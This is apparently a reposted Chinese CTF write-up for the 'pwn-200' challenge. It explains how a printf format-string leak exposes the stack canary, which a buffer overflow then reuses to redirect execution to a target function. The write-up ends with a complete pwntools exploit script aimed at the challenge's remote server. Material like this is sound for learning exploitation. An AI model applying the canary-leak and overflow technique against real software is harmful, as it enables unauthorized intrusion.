Pwn-pwn-200

Posted gaonuoqi

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Pwn-pwn-200相关的知识,希望对你有一定的参考价值。

题目地址 ttp://www.whalectf.xin/files/47a658e388a0c505fc07b6ee48a4a2e2/binary_200



32位,开启了NX和Canary保护



存在字符串漏洞和栈溢出,做过类似题目,地址跳转

思路 利用printf泄露出canary的值, 之后再填充进去,然后栈溢出调用system函数来get shell



先看看字符串的偏移,偏移了5字节



然后确定输入参数到canary的地址

0x2c-0x4=0x28 0x28/4=10 10+5=15

知道泄露的偏移,就可以进行栈溢出

exp如下

from pwn import * r=remote(‘bamboofox.cs.nctu.edu.tw‘,22002) e=ELF(‘./binary_200‘) flag_addr=e.symbols[‘canary_protect_me‘] #flag_addr=0x804854d r.sendline(‘%15$x‘) canary=int(r.recv(), 16) payload=‘a‘*0x28+p32(canary)+‘a‘*0xc+p32(flag_addr) r.sendline(payload) r.interactive()

以上是关于Pwn-pwn-200的主要内容,如果未能解决你的问题,请参考以下文章